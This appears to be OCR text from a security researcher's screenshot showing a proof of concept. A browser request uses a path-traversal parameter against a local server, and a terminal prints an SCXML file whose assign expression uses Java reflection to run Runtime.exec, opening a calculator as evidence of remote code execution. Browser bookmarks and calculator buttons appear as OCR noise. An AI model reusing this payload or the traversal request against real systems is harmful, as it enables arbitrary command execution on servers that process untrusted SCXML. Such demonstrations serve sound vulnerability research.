 http://127.0.0.1:8080/object?object=../../../../tmp/test2.txt
千淏
1
GitHub - wupco/w...
p神博客
secskill
javasec
QRazyBox - 二维...
脑残/好！房地产/编...
R
regex101: build, te...
新标签页
C
(12条消息) Linux系...
https://113.59.71.1...
内网靶场
»
X ME , X ME , XX ME ~~
wa1ki0g@MacBook-Pro:/tmp
⌥⌘2
# wa1ki0g @ MacBook-Pro in /tmp
$ cat test2.txt
<?xml version="1.0"?>
<scxml xmlns="http://www.w3.org/2005/07/sc
xml" version="1.0" initial="wa1ki0g">
<state id="wa1ki0g">
<onentry>
<assign location="rce" expr="'
'.getClass().forName('java.lang.Runtime').
getMethod('exec',''.getClass()).invoke(''.
getClass().forName('java.lang.Runtime').ge
tMethod('getRuntime').invoke(null),'open -
a calculator')" />
</onentry>
</state>
</scxml>
# wa1ki0g @ MacBook-Pro in /tmp
0
AC ⁺∕₋ % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =